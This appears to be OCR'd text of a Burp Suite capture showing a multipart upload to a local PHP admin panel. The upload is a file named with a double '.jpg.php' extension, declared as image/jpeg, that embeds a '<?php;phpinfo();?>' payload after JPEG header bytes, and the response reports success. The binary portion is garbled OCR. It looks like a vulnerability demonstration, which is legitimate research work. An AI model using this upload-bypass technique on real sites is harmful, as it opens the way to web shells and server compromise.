 Request
Pretty Raw Hex \n
45
46 zhang130
47 -----------------------------42880390907691666334149​30777
48 Content-Disposition: form-data; name="value_18_1"
49
50
51 -----------------------------4288039090769166633414930777
52 Content-Disposition: form-data; name="value_26_3"
53
54
55 -----------------------------4288039090769166633414930777
56 Content-Disposition: form-data; name="pic_26"; filename="
4572.jpg_wh300.jpg.php"
57 Content-Type: image/jpeg
58
59 □□□àJFIFHH□□XICC_PROFILEHLinomntrRGB XYZ □ 1acspMSFTIEC
sRGB□□□-HP
cprtP3desc□lwtpt□bkptrXYZgXYZ,bXYZ@dmndTpdmdd□□vuedL□view□$
lumi□meas$techOrTRC<gTRC<bTRC<textCopyright (c) 1998
Hewlett-Packard CompanydescsRGB IEC61966-2.1sRGB IEC61966-2.1XYZ
óQ□XYZ XYZ o□8□□XYZ b□·□□XYZ $□□□□descIEC
http://www.iec.chIEC http://www.iec.chdesc.IEC 61966-2.1 Default
RGB colour space - sRGB.IEC 61966-2.1 Default RGB colour space
- sRGBdesc,Reference Viewing Condition in IEC61966-2.1,Reference
Viewing Condition in IEC61966-2.1view¤□_.□í□\□XYZ L
VPW□meas□sig CRT curv
60 #(-27;@EJOTY^chmrw|□□□□□□□¤□□□·□□□□□□□à□□□□
□%+28>ELRY`gnu|□□□□□□±□□□□□áéòú&/8AKT]gqz□□□□
□□□□□à□□!-8COZfr~□□□□□□□àìù
-;HUcq~□□¨□□□á□□+:IXgw□□□□□□□□'7HYj{□□□□□□□
+=Oat□□□□□□□2FZn□□□□□□□ %:Ody□¤□□□□
61
62 '<?php;phpinfo();?>
63 _
64 T
65 j
66 □
67 □
68 □
69 □
70 □
71 ó"9Qi□□°□áù*C\u□§□□ó&@Zt□□□□□.Id□□□□
Search... 0 matches
Response
Pretty Raw Hex Render Headers \n
/>
29
30 </head>
31 <body class="body-404">
32
33 <div class="container">
34
35 <section class="error-wrapper">
36 <i class="icon-404">
</i>
37
38
39 <p style="font-size:40px">
编辑成功
</p>
40 <p class="page-404">
页面正在跳转…… <a id="href" href="
http://127.0.0.1/xwjy/index.php/admin/setup/index.html">
点击跳转
</a>
</p>
等待时间： <b id="wait">
3
</b>
41
42 </section>
43
44 </div>
45 <script type="text/javascript">
46 (function(){
47 var wait = document.getElementById('wait'),
48 href = document.getElementById('href').href;
49 var interval = setInterval(function(){
50 var time = --wait.innerHTML;
51 if(time <= 0) {
52 location.href = href;
53 clearInterval(interval);
54 };
55 }, 1000);
56 }
)();
57 </script>
Search... 0 matches
Ins
Rec
Rec
Rec
Rec
Rec
Res